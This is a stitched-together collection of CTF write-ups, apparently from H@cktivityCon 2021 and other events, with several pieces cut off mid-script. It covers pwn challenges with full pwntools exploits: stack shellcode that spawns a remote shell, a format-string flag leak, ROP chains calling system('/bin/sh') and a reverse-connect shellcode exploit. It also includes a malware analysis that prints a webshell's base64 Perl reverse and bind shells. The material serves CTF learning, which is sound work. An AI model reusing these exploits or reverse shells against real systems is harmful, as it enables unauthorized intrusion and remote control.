```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/hacktivityctf2021/the_library/the_library' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to challenge.ctf.games on port 31125: Done[*] '/pwd/datajerk/hacktivityctf2021/the_library/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] libc.address: 0x7fdd87737000[*] Switching to interactive mode$ cat flag.txtflag{54b7742240a85bf62aa6fcf16c7e66a4}``` |
# H@cktivityCon 2021 CTF
## YABO
> Yet Another Buffer Overflow. > > 478> > [`retcheck`](retcheck)>> author: @M_alpha#3534
Tags: _pwn_ _bof_ _shellcode_ _x86_ _remote-shell_
## Summary
Basic shellcode, however with `recv`/`send`, vs. `stdin`/`stdout`/`socat`.
## Analysis
### Checksec
``` Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments```
No mitigations; choose your own adventure. Well, maybe, ROP is out, and you'll see why soon. Also this would have been much harder if 64-bit (same reason why ROP is out). So this was clearly designed to be a shellcoding challenge.
### Decompile with Ghidra
```cvoid vuln(int param_1){ char local_414 [1024]; ssize_t local_14; char *local_10; local_10 = (char *)0x0; local_10 = (char *)malloc(0xf00); if (local_10 == (char *)0x0) { perror("Memory error"); } else { send(param_1,"What would you like to say?: ",0x1d,0); local_14 = recv(param_1,local_10,0xeff,0); if (local_14 == -1) { perror("recv error"); free(local_10); } else { strcpy(local_414,local_10); } } return;}```
The vuln is `strcpy`. `strcpy` is copying a `0xf00` (3840) length buffer (`local_10`) into a 1024 length buffer (`local_414`). And that `strcpy` will copy until a NULL is reached and can smash the stack.
> BTW, it is that NULL check that makes ROP [almost] impossible. Any argument to a function that has NULLs will terminate the `strcpy` and our attack will fall short, e.g. to call `send` we need a file descriptor of `4`, well on the stack that will look like `0x00000004`, three NULLs. This also creates challenges for 64-bit (x86-64), since x86-64 systems (today) only use 48-bit addresses, there will be two NULLs in every address on the stack.
To overflow the buffer and get to the stack we'll need to write out `0x414` (see `local_414`) bytes and since `local_10` is `0xf00` in length, that's a total payload of `2796` (`0xf00 - 0x414`) bytes.
> That's a _huge_ number of bytes, you could write an entire video game. (Yes you can, Google for _boot sector games_.)
Before we get too excited, we'll need a ROP gadget to call our shellcode:
```# ropper --nocolor --file yabo | grep ': jmp esp'[INFO] Load gadgets from cache[LOAD] loading... 100%[LOAD] removing double gadgets... 100%0x080492e2: jmp esp;```
We're in luck, there's a `jmp esp` gadget we can use to call our shellcode.
> Usually we're looking for `jmp esp`, `call esp`, `jmp eax`, etc...
> If this were 64-bit we'd be hosed, since a `jmp rsp` gadget would have a 48-bit address and the double NULLs would drop the rest of our payload.
## Tooling
Since this is a network service vs. just a boring old CLI wrapped with `socat` you'll need to work with it a bit differently.
### `strace`
To run standalone use `strace -f ./yabo`. This will follow forks and you'll be able to see and debug all your system calls. For this type of challenge this is much easier than GDB.
### GDB/GEF
Make sure to `set follow-fork-mode child` before running from GDB so that you'll catch your breaks.
## Exploit
I'm going to provide three solution, from the last I developed, to the first. All three are identical except for the shellcode used.
### Solution 3
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./yabo')
if args.REMOTE: p = remote('challenge.ctf.games', 32332)else: p = remote('127.0.0.1', 9999)
shellcode = asm(shellcraft.dupsh(4))
log.info('len(shellcode): ' + str(len(shellcode)))
jmp_esp = next(binary.search(asm('jmp esp')))
payload = b''payload += 0x414 * b'A'payload += p32(jmp_esp)payload += shellcode
if payload.find(b'\0') != -1: log.critical('NULL in payload, exiting!') print(disasm(shellcode)) sys.exit(1)
p.sendlineafter(b'say?: ',payload)p.interactive()```
Up to the `shellcode` line it's standard pwntools header, however pwntools does all the work for you with its `shellcraft.dupsh` widget. You just need to know the file descriptor to pass and that can be obtained from `strace`:
```[pid 29960] brk(NULL) = 0x895c000[pid 29960] brk(0x897d000) = 0x897d000[pid 29960] brk(0x897e000) = 0x897e000[pid 29960] send(4, "What would you like to say?: ", 29, 0) = 29[pid 29960] recv(4, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 3839, 0) = 1088```
See the `4` being passed to `send` and `recv`? It will always be `4` (at least for this challenge).
> The short of it is, file descriptors `0`, `1`, `2` are conventionally used for `stdin`, `stdout`, `stderr`. For a challenge like this FD `3` is the socket listening to port `9999` (see `main`). When you connect to port `9999` (FD `3`) the process is forked and that forked process has a copy of the FDs, so the next FD returned from the `accept` call will be `4`. And in most CTF challenges like this, it is `4`. That `4` is passed to the `vuln` function for `send` and `recv` use.
So what does `dupsh` do? Well it will duplicate FDs so that any read/write to FD's `0`, `1`, `2` will happen over FD `4` and thus over the network. Boom! Shell.
Continuing down, the next line just prints the length of the shellcode, this is good practice for space constrained challenges (not a problem here).
Then we need to find the address of `jmp esp`. Since no PIE, no leak required.
The payload is pretty simple, overflow the buffer to get to the return address (hint `local_414`), then our one line ROP chain of `jmp esp` to jump to the stack and then our shellcode on the stack.
Next is a check for NULLs, if there is a NULL in the payload, it'll bomb out with a disassembly so you can inspect your code.
Lastly we send the payload and get a shell.
Output:
```bash# ./exploit3.py REMOTE=1[*] '/pwd/datajerk/hacktivityctf2021/yabo/yabo' Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments[+] Opening connection to challenge.ctf.games on port 32332: Done[*] len(shellcode): 58[*] Switching to interactive mode$ cat flag.txtflag{2f20f16416a066ca5d4247a438403f21}```
### Solution 2
This was my second solution, and it is functionally identical to the one above, however I didn't know about `shellcraft.dupsh(4)`. This will help understand what is really going on and unlike `dupsh(4)`, the FD does not need to be known; the code can figure it out.
```pythonfrom binascii import hexlify
arg0 = b'/bin/sh'
# props: http://shell-storm.org/shellcode/files/shellcode-881.phpshellcode = asm(f'''/* dup(2) to get next fd, then dec for current */
push 2pop ebxpush {constants.SYS_dup}pop eaxint 0x80dec eax # should be current fdmov ebx, eax # put in ebx for dup2
/* dup2(fd,0); dup2(fd,1); dup2(fd,2); */
xor ecx, ecxpush {constants.SYS_dup2}pop eaxint 0x80inc ecxpush {constants.SYS_dup2}pop eaxint 0x80inc ecxpush {constants.SYS_dup2}pop eaxint 0x80
/* shell */
mov ebx, {'-0x' + hexlify(arg0[4:][::-1]).decode()} # because of nulls set a neg, then use neg, then push to stackneg ebxpush ebxpush {'0x' + hexlify(arg0[0:4][::-1]).decode()} # rest of pathmov ebx, espxor ecx, ecx # ecx = 0xor edx, edx # edx = 0push {constants.SYS_execve}pop eaxint 0x80''')```
> [`exploit2.py`](exploit2.py) is identical to [`exploit3.py`](exploit3.py) above except the three sections above (`from ...`, `arg0 = ...`, and the `shellcode`).
I'll just focus on the shellcode.
The shellcode has three sections (ripped off from [shellcode-881.php](http://shell-storm.org/shellcode/files/shellcode-881.php)):
1. This section will use `dup(2)` to get the next FD, then decrement it to figure out that FD of `4`. I like this approach if you have the space. No need to hardcode. (If you've read many of my write ups I try very hard to not hard code anything, but I too can get lazy).2. This section does that FD duplication described above in Solution 3.3. This section is your standard fare get a shell shellcode with `execve` however instead of hardcoding `//bin/sh` so that you're stack aligned (assuming you `xor eax, eax; push eax` first to terminate your string), I went with something computer generated using the `arg0` above. Now if I'd just used `/bin/sh` (7 bytes) I would have had a null as the MSB (most significant byte) and that would terminate the `strcpy`. The trick is to send the negative then `neg` in your shellcode. And I do not need to `xor eax, eax; push eax` to terminate the string since `/bin/sh` is already terminated (it's only 7 bytes). Is this better? No, just, IMHO, more readable and adaptable for other challenges.
I'm not going to explain the assembly language here. IMHO it is very readable as is, but if you cannot read it, then google for each op code, or watch a YouTube video on Linux assembly language. The stuff above will take you an hour to learn. After that just start reading others shellcode.
Output:
```# ./exploit2.py REMOTE=1[*] '/pwd/datajerk/hacktivityctf2021/yabo/yabo' Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments[+] Opening connection to challenge.ctf.games on port 32332: Done[*] len(shellcode): 54[*] Switching to interactive mode$ cat flag.txtflag{2f20f16416a066ca5d4247a438403f21}```
### Solution 1
This was my original solution, it was the first thing I thought of to do, just `open` `flag.txt` and use the `sendfile` syscall to send it.
```arg0 = b'./flag.txt'
shellcode = asm(f'''
/* open flag.txt */
xor eax, eax # eax = 0xor ecx, ecx # ecx = 0xor edx, edx # edx = 0mov ebx, {'-0x' + hexlify(arg0[8:][::-1]).decode()} # because of nulls set a neg, then use neg, then push to stackneg ebxpush ebxpush {'0x' + hexlify(arg0[4:8][::-1]).decode()} # rest of filenamepush {'0x' + hexlify(arg0[0:4][::-1]).decode()}mov ebx, esp # ebx points to ./flag.txtmov al, {constants.SYS_open} # open file, eax will have FD for open fileint 0x80
/* use sendfile to, well, send the file */
mov ecx, eax # mv open FD to ecxdec eax # fd from openmov ebx, eax # now fd of acceptpush 50 # length of flag?pop esixor edx, edx # zero edx, may not been required since done above and not usedxor eax, eax # eax = 0mov al, 187 # sendfile syscall (was not in pwn tools table)int 0x80''')```
This has two sections:
1. `open` the file. I'm using the same trick from Solution 2 above for the file name, so I didn't have to hardcode it or use tricks like `././flag.txt` or `.///flag.txt` to get it to stack align. After the `open` syscall, `eax` will have the FD of `./flag.txt`, I'll need that in the next step.2. Use `sendfile` to send the file. Since I have the FD of the file, I just needed to `dec` to get the FD from `accept` (`4`). So again, no need to hardcode anything. The rest just sets up the parameters for the `sendfile` syscall.
Output:
```# ./exploit.py REMOTE=1[*] '/pwd/datajerk/hacktivityctf2021/yabo/yabo' Arch: i386-32-little RELRO: No RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x8048000) RWX: Has RWX segments[+] Opening connection to challenge.ctf.games on port 32332: Done[*] len(shellcode): 46flag{2f20f16416a066ca5d4247a438403f21}```
> Note this is the shortest shellcode of the three. This challenge could have been harder by limiting the length of the shellcode.
## Epilogue
This is a great challenge for testing/learning various shellcode tricks, ideas, codes, etc.. With these type of challenges lately I have just used `open` and `sendfile` (mostly because of seccomp). |
This was probably the easiest challenge in the whole event. As the title says, you just had to go to the rules page and find the flag in a comment in the page’s source code. |
# H@cktivityCon 2021 CTF
## Faucet
> My faucet has a little leak. I really should get it fixed before it causes any damage... > > 413> > [`faucet`](faucet)>> author: @M_alpha#3534
Tags: _pwn_ _x86-64_ _format-string_
## Summary
Basic _print arbitrary string_ with a format-string attack.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Finally, all mitigations in place.
> BTW, this is the _default_ behavior of `gcc`.
But don't panic because this is a format-string challenge. Format-string attacks, IMHO, are the most powerful exploits because you can read and/or write any location (assuming the location is readable and/or writable).
### Decompile with Ghidra
```cvoid buy_item(void){ int iVar1; size_t sVar2; long in_FS_OFFSET; char local_38 [40]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); printf("What item would you like to buy?: "); fgets(local_38,0x20,stdin); sVar2 = strcspn(local_38,"\n"); local_38[sVar2] = '\0'; iVar1 = strcmp(local_38,"hammer"); if (iVar1 == 0) { hammer = 1; } else { iVar1 = strcmp(local_38,"wrench"); if (iVar1 == 0) { wrench = 1; } } printf("You have bought a "); printf(local_38); puts("\n"); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
The `printf(local_38);` vuln is in function `buy_item`, however our attack is limited to `0x20` (32) bytes since that is all `fgets` reads in (31 actually since `fgets` will null terminal the final byte). But, we can buy as many items as we like.
This challenge would have been more fun if that was it, however in `main`:
```undefined8 main(void){ undefined4 uVar1; FILE *__stream; __stream = fopen("flag.txt","r"); if (__stream != (FILE *)0x0) { fgets(FLAG,0x100,__stream);```
the flag is read into the global variable `FLAG`.
> Just double-click on `FLAG` in Ghidra to see that it is a global.
To print the flag we need to first leak the base process address (PIE is enabled), then we can use that to compute the location of `FLAG` and then `printf` it.
> If you're new to format-string exploits then read [dead-canary](https://github.com/datajerk/ctf-write-ups/tree/master/redpwnctf2020/dead-canary) for some examples as well as [Exploiting Format String Vulnerabilities](https://cs155.stanford.edu/papers/formatstring-1.2.pdf) and [https://www.exploit-db.com/docs/english/28476-linux-format-string-exploitation.pdf](https://www.exploit-db.com/docs/english/28476-linux-format-string-exploitation.pdf).
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./faucet')
if args.REMOTE: p = remote('challenge.ctf.games', 31230)else: p = process(binary.path)
# get base addressp.recvuntil(b'[5]')p.sendlineafter(b'> ',b'5')p.sendlineafter(b': ',b'%10$p')p.recvuntil(b'You have bought a ')_start = int(p.recvline().strip(),16)binary.address = _start - binary.sym._startlog.info('binary.address: ' + hex(binary.address))
# get flagp.recvuntil(b'[5]')p.sendlineafter(b'> ',b'5')p.sendlineafter(b': ',b'%00007$s' + p64(binary.sym.FLAG))p.recvuntil(b'You have bought a ')log.info('flag: ' + p.recvline().strip().decode())p.close()```
The first pass sends the format-string `%10$p`; this will leak the location of `_start` from the stack:
```0x00007fffffffe310│+0x0000: 0x0000000068616c62 ("blah"?) ← $rsp, $rdi0x00007fffffffe318│+0x0008: 0x00007ffff7e4771a → <puts+378> cmp eax, 0xffffffff0x00007fffffffe320│+0x0010: 0x0000555555555740 → <__libc_csu_init+0> endbr640x00007fffffffe328│+0x0018: 0x00007fffffffe360 → 0x00000000000000000x00007fffffffe330│+0x0020: 0x00005555555551e0 → <_start+0> endbr64```
> To get this stack view set a break point at the offending `printf` (i.e. `b *buy_item+183`).>> I'm not going to cover how to determine the offset, the links I provided above as well as many of my write ups (see [INDEX.md](https://github.com/datajerk/ctf-write-ups/blob/master/INDEX.md)) cover this in detail.
The offset is `6` (it's almost always `6` with easy CTF challenges), so counting down to `_start` we end up with `10` as the parameter to pass to `%p` to leak a base address.
With the location of `_start`, we can compute the location of the binary address.
The second pass sends the format-string `%00007$s` with the location of `FLAG` to print the flag. The padding is required to keep the stack aligned (8 bytes for the format string followed by 8 bytes for the location of of `FLAG`). `7` because the offset is `6`, the format string is at parameter (offset) `6` and the parameter is next at offset `7`, hence `%00007$s`.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/hacktivityctf2021/faucet/faucet' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to challenge.ctf.games on port 31230: Done[*] binary.address: 0x563124cde000[*] flag: flag{6bc75f21f8839ce0db898a1950d11ccf}``` |
# web
- First we have to find the version number that has the most 0s which is `100000000`
- Then slowly search for the version number by narrowing down the version from the largest one
For example: if `v10` exists but `v11` doesnt, that means v10 is the highest version number
- In our case the highest was `130000000`, we can do the same thing here
For example: try `133000000` and `134000000`, the second one gives us a version not found, meaning `133000000` is our next version number
- Do that for every 0 until you get the `flag` executable
FINAL VERSION `v133791021`
# FLAG flag{h0w_l0ng_wher3_y0u_g0ne_f0r_3910512832} |
# Shelle-2 - hacktivitycon 2021
- Category: Pwn- Points: 493- Solves: 27- Solved by: drw0if
## Description
Professor Shelle was mad that everyone bypassed her psuedo shell and read the flag, Now she removed the vulnerability and thinks that the new strict-psuedo shell is secure.. hah, time to prove her wrong.
## Solution
We have to deal with a `wannabe-shell`, it asks us for a command and... doesn't execute it because everything is removed for security reasons.
The vulnerable part of the code is inside the `run_cmds` function, of course:```C ... string_offset = 56; ... input_index = 0; ... getline(&input_line, &n, stdin); ... string_index = string_offset; while ( string_index <= 499 ) { if ( input_line[input_index] == 92 ) { ++input_index; } else { if ( input_line[input_index] ) s[input_index - 1 + string_offset] = input_line[input_index]; ++input_index; ++string_index; } }```
If we supply a lot of `\` characters (92 ASCII) we can move `input_index` as far as we want, then we can provide our payload and let the loop copy it inside the stack buffer `s`.
The binary has the following protections:```bash Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```so everything we can do is ROP attack and we have to deal with the canary, but we have no PIE so no leak is needed for the binary addresses.
The stack canary can be defeated simply by skipping it with enough `\` characters and writing just after it.
We have another problem: it doesn't copy all the characters, infact if we supply `\x00` it will be skipped in the check:``` if ( input_line[input_index] ) s[input_index - 1 + string_offset] = input_line[input_index];```
So if the stack has some bytes where we need to put a zero byte our ropchain won't work.
Luckily we have enough stack and input space to place our chain in pieces and use some `pop stuff` gadget to pad the different pieces.
Since we want to pop us a shell we need to leak a libc address, the correct libc can be found in two different ways:- we can extract it from the docker container provided with the challenge- we can leak two addresses and use [libc database](https://libc.blukat.me/) to identify the correct one
In the end we can use the classic ropchain:```python# leak puts@gotpayload += p64(pop_rdi)payload += p64(exe.got.puts)payload += p64(puts)
# second stagepayload += p64(exe.sym.run_cmds)
# system("/bin/sh")payload += p64(pop_rdi)payload += p64(next(libc.search(b'/bin/sh')))payload += p64(libc.sym.system)```
but with all the stack cleanup stuff it becomes:```pythonpayload += p64(pop_5)payload += p64(5)payload += p64(4)payload += p64(3)payload += p64(2)payload += p64(1)
payload += p64(pop_4)payload += p64(4)payload += p64(3)payload += p64(2)payload += p64(1)
payload += p64(pop_3)payload += p64(3)payload += p64(2)payload += p64(1)
# leak puts@gotpayload += p64(pop_rdi)payload += p64(exe.got.puts)payload += p64(puts)
payload += p64(pop_3)payload += p64(3)payload += p64(2)payload += p64(1)
# second stagepayload += p64(exe.sym.run_cmds)
payload += p64(pop_2)payload += p64(2)payload += p64(1)
payload += p64(pop_rdi)payload += p64(next(libc.search(b'/bin/sh')))
payload += p64(pop_2)payload += p64(2)payload += p64(1)
payload += p64(libc.sym.system)``` |
```printf "%04x\n" $(cut -c9- oddball | xargs -n1 | sed 's/^/8#/') | sed -e 's/\(..\)\(..\)/\2\1/' | xxd -p -rYou uncovered the secret message ;)Numbers in range 0-7? Hmmm! How od!
flag{2a522c26c87af3192b42c34fd326385b}``` |
# Phonetic - HackivityCon 2021
* Category: Malware* Points: 362* Solves: 112* Solved by: Tensor
## DescriptionIt's easy to find the flag... just sound it out!
## SolutionWe were presented a file containing obfuscated php code:

We decided to run it on a PHP deobfuscated, luckily we found this website ```https://wtools.io/php-sandbox/cg```which allows us to run PHP code, displaying to us the output and attempts to deobfuscate the PHP code. We ran it with ```PHP Version 5.6.31```.
The output deobfuscated code looks like this:

And the output from running the code:

We can't seem to find any useful information from just running the code without analysing the intermediate execution.So, we inserted some ```var_dump``` to dump out information during execution.
One of the var_dump we inserted gave us some useful information.```var_dump(deGRi($fsPwhnfn8423($gbaylYLd6204), "tVEwfwrN302"));```
A chunk of base64 string is dumped:

We proceeded to decode it on cyberchef and obtained another php script. The script looks like a php webshell and there are around 1500 lines of code. We briefly scanned through the script and found an interesting function ```actionNetwork```.
```function actionNetwork() { wsoHeader(); $back_connect_p="IyEvdXNyL2Jpbi9wZXJsCnVzZSBTb2NrZXQ7CiRpYWRkcj1pbmV0X2F0b24oJEFSR1ZbMF0pIHx8IGRpZSgiRXJyb3I6ICQhXG4iKTsKJHBhZGRyPXNvY2thZGRyX2luKCRBUkdWWzFdLCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKTsKJHByb3RvPWdldHByb3RvYnluYW1lKCd0Y3AnKTsKc29ja2V0KFNPQ0tFVCwgUEZfSU5FVCwgU09DS19TVFJFQU0sICRwcm90bykgfHwgZGllKCJFcnJvcjogJCFcbiIpOwpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7Cm9wZW4oU1RESU4sICI+JlNPQ0tFVCIpOwpvcGVuKFNURE9VVCwgIj4mU09DS0VUIik7Cm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsKbXkgJHN0ciA9IDw8RU5EOwpiZWdpbiA2NDQgdXVlbmNvZGUudXUKRjlGUUE5V0xZOEM1Qy0jLFEsVjBRLENEVS4jLFUtJilFLUMoWC0mOUM5IzhTOSYwUi1HVGAKYAplbmQKRU5ECnN5c3RlbSgnL2Jpbi9zaCAtaSAtYyAiZWNobyAke3N0cmluZ307IGJhc2giJyk7CmNsb3NlKFNURElOKTsKY2xvc2UoU1RET1VUKTsKY2xvc2UoU1RERVJSKQ=="; $bind_port_p="IyEvdXNyL2Jpbi9wZXJsDQokU0hFTEw9Ii9iaW4vc2ggLWkiOw0KaWYgKEBBUkdWIDwgMSkgeyBleGl0KDEpOyB9DQp1c2UgU29ja2V0Ow0Kc29ja2V0KFMsJlBGX0lORVQsJlNPQ0tfU1RSRUFNLGdldHByb3RvYnluYW1lKCd0Y3AnKSkgfHwgZGllICJDYW50IGNyZWF0ZSBzb2NrZXRcbiI7DQpzZXRzb2Nrb3B0KFMsU09MX1NPQ0tFVCxTT19SRVVTRUFERFIsMSk7DQpiaW5kKFMsc29ja2FkZHJfaW4oJEFSR1ZbMF0sSU5BRERSX0FOWSkpIHx8IGRpZSAiQ2FudCBvcGVuIHBvcnRcbiI7DQpsaXN0ZW4oUywzKSB8fCBkaWUgIkNhbnQgbGlzdGVuIHBvcnRcbiI7DQp3aGlsZSgxKSB7DQoJYWNjZXB0KENPTk4sUyk7DQoJaWYoISgkcGlkPWZvcmspKSB7DQoJCWRpZSAiQ2Fubm90IGZvcmsiIGlmICghZGVmaW5lZCAkcGlkKTsNCgkJb3BlbiBTVERJTiwiPCZDT05OIjsNCgkJb3BlbiBTVERPVVQsIj4mQ09OTiI7DQoJCW9wZW4gU1RERVJSLCI+JkNPTk4iOw0KCQlleGVjICRTSEVMTCB8fCBkaWUgcHJpbnQgQ09OTiAiQ2FudCBleGVjdXRlICRTSEVMTFxuIjsNCgkJY2xvc2UgQ09OTjsNCgkJZXhpdCAwOw0KCX0NCn0="; ...}```
The back_connect_p variable contains a base64 encoded string, decoding it reveals the following perl script:```#!/usr/bin/perluse Socket;$iaddr=inet_aton($ARGV[0]) || die("Error: $!\n");$paddr=sockaddr_in($ARGV[1], $iaddr) || die("Error: $!\n");$proto=getprotobyname('tcp');socket(SOCKET, PF_INET, SOCK_STREAM, $proto) || die("Error: $!\n");connect(SOCKET, $paddr) || die("Error: $!\n");open(STDIN, ">&SOCKET");open(STDOUT, ">&SOCKET");open(STDERR, ">&SOCKET");my $str = < |
# 2ez### Challenge**Tag:** _Easy_
**Description:**These warmups are just too easy! This one definitely starts that way, at least! **Attachments:** [2ez](#)
### Solvefirst thing that I did was:```shell$ file 2ez
2ez: data```
so I did the second thing that I do in these challenge's
```shell# i dont usualy do the sed command # but because out put is big i did it!$ strings 2ez | sed 11q
.2EZJFIFBaqv$3689Ru%4Xbw)CDct*hlSK7KG>F4qhcG-`qo;yy.
```
so I thought the challenge name is **2ez** there and theres `.2EZ` and also a `JFIF` in the head of the file!
usualy the head strings of a jpg file is just `JFIF` so I was sure that we have some problem in our header...so I googled `Jpg file header` and on the first link I found the hex value of the bytes:```ffd8 ffe0 0010 4a46 4946```I knew that `4a46 4946` is JFIF so I ignore that and changed the bytes before JFIF stringafter doing that I opened up the image and boom we got the flag!

and ofc, I did copy paste the image on [HERE](https://brandfolder.com/workbench/extract-text-from-image) and convert it to the text!what did you expect me to do? write letters manually? no... |
Writeup URL: [GitHub](https://infosecstreams.github.io/csaw21/a-pain-in-the-bacnet/)
# A Pain in the BAC(net)
Writeup by: [SinDaRemedy](https://github.com/SinDaRemedy)
Team: [OnlyFeet](https://ctftime.org/team/144644)
Writeup URL: [GitHub](https://infosecstreams.github.io/csaw21/a-pain-in-the-bacnet/)
----
```textAttached is a packet capture taken from a building management network. One of the analog sensors reported values way outside of its normal operating range. Can you determine the object name of this analog sensor? Flag Format: flag{Name-of-sensor}. For example if the object name of this analog sensor was "Sensor_Temp1", the flag would be flag{Sensor_Temp1}. (Note: because there are a limited number of sensors, we're only giving you two guesses for this challenge, so please check your input carefully.)
Author: CISA```
## Initial Research
Looking at the name of the challenge you immediately notice that the author is referring to Building Automation Control Networks(BACnet). Additionally, when you look at the attachment you see that is a pcap that could be analyzed with WireShark.
After reading the question see that there are two main items you need to search/filter for.
- The object-name of the analog sensor.- Abnormal reported values
Upon opening the pcap in Wireshark you see there are 3017 packets.

Then I began to look through the packets that had the object name "analog-input, (0)". I noticed looking through the ADPU section of the capture that the packets could be filtered by obect identifier "analog-input".
Once filtering by the analog-input identifier I started to notice that there was also a present-value identifier. In the ADPU you can see that it is a property identifier you can filter by. Filtering by both now displays 320 packets to sort through.

I sorted the packets by info so the analog inputs would be in order and opened up the ADPU and present and started to scan for abnormalities in values. Most of the values were between 1 and 4 digits except for the present value in 4 of the packets in analog input 7.
Now that I spotted the abnormality in the value I started to search for the name of the sensors by object name. After sorting by the info column again you go to the analog-input 7 and can look at the ADPU drop-down to see the object name.

## Victory
The flag was in the format of "flag{Sensor_#}", so from here you just submit the flag and claim the points.
**flag{Sensor_12345}** |
**Heapnot**,
was a challenge from PBJar.CTF.2021 written by Rythm (great challenge creator..)
and it was funny & tricky...I did firstblood on it, and it only has 2 solves after 48hours of ctf...so not so easy...
let's check protections first.

well , when we launch the program it show a classical heap exploitation menu... add, free, show, etc...
but, as it name implies, it's not about heap :)
let's reverse it..

so well it looks like a heap challenge, let's check this menu function, a char nptr[44] is defined on stack, and passed as an argument to the menu() function..

well..
do you see it? --->> a1[read(0, a1, 0x4000uLL) - 1] = 0
it reads 0x4000 bytes in a 44 byte buffer... nice buffer overflow, and as there is no canary.. should be easy to exploit...
well not so easy..
if you look at the end of stkspace() function, the program close stdin, stdout, and stderr before exiting...
so no way to have a leak of libc.. or anything else...
the best way when a program is totally blind like this, is to do a reverse shellcode that connect back to you.. like this we can have a shell on the remote box.
**First Step:**
As we can not leak libc address we will use a trick to find it..
> we found a gadget "add rax,rdx; jmp rax" in the program, a gadget used by the C switch table generated by gcc..
the idea is to allocate a bloc > 128kb , to have an address mmapped just before libc, returned by malloc in rax,
then we use libcsu gadgets to put the offset we want to jump to in rdx, (and eventually its arguments in rdi,rsi.. )
and call our gadget... like this we can call any function we want in libc, even if we don't really know libc address base..
but there is still a little problem , as we need rdx for the offset of the function, we can not use the 3rd arguments (that is stored in rdx reg)
if we call a libc function.. that's not funny..
So here comes another usefull gadget, in libc this time..
> "mov qword ptr [rdi], rax ; subsd xmm0, xmm1 ; ret" at libc offset 0x3accb
well let's imagine, we allocate a big bloc with malloc (which is in program .plt function), it return us an address just before libc
then we calculate the offset from our libc gadget "mov [rdi],rax" and put this offset in rdx,
then we call libcsu gadget to put correct values in rdx, and rdi, and we call our "add rax,rdx / jmp rax" gadget...that calls "mov [rdi],rax"
it will write back the libc address where we want for later use... so we put a .bss address in rdi.. and do it.
Now we have the libc real address write by our "mov [rdi], rax" gadget in a location on .bss.
we use another very usefull gadget, that is almost always present in 64 bit binaries generated by gcc
> 0x0000000000401198 : add dword ptr [rbp - 0x3d], ebx ; nop dword ptr [rax + rax] ; ret
with this gadget we can add a 32bit value to a memory dword, or if this dword is already at zero, it will act as a write primitive..
we can off course set correct rbp & rbx values, with the libcsu gadgets...
so now we modify our libc address we stored on .bss, and add an offset to it , to change it to mprotect address in libc.
like this we can call it with libcsu gadget, without blocking rdx register, and we will call mprotect to change .bss protection to RWX.
ouff !!!!
**Next Step:**
We use our add/write primitive to write our shellcode on the .bss, that is now executable (RWX)
then next, we jump to our shellcode...
our shellcode, will be a reverse connection shellcode that connect to the IP and PORT we want,
where a "nc -l -p PORT" will wait for connection back...
if you understand nothing of what I said :) just study the exploit code in python...
see it in action..

the exploit code:
```python3#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.log_level = 'error'
def one_gadget(filename, base_addr=0): return [(int(i)+base_addr) for i in subprocess.check_output(['one_gadget', '--raw', filename]).decode().split(' ')]
exe = ELF('./heapnot')rop = ROP(exe)libc = ELF('./libc.so.6')
host, port = "143.198.127.103", "42009"
if args.REMOTE: p = remote(host,port)else: p = process(exe.path)
buff = 0x404c00 # a buffer on bss+0xa00 around
# find the various gadget we needpop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]gadget_add = next(exe.search(asm('add [rbp-0x3d], ebx')))
gadget_csu = next(exe.search(asm('pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15; ret')))gadget_csu2 = next(exe.search(asm('mov rdx,r14; mov rsi,r13; mov edi,r12d')))
def add_gadget(gadget_csu, gadget_add, address, val): return p64(gadget_csu)+p64(val & 0xffffffff)+p64(address+0x3d)+p64(0)*4+p64(gadget_add)
gadget1 = rop.find_gadget(['ret'])[0] # retgadget2 = next(exe.search(asm('add rax,rdx; jmp rax;')))
# put the correct address of you listening nc here (IP & port) the port must be reachable from internetshellc = asm(shellcraft.connect(host='127.0.0.1',port=12490,network='ipv4')+shellcraft.dupsh())
length = len(shellc)length = (length+3) & 0xffcshellc = shellc.ljust(length,'\x90')
#libc gadgets, (write primitive)gl0 = 0x000000000003accb # mov qword ptr [rdi], rax ; subsd xmm0, xmm1 ; ret
# offset in remote docker is a bit differentif args.REMOTE: offset = 0x25ff0else: offset = 0x24ff0
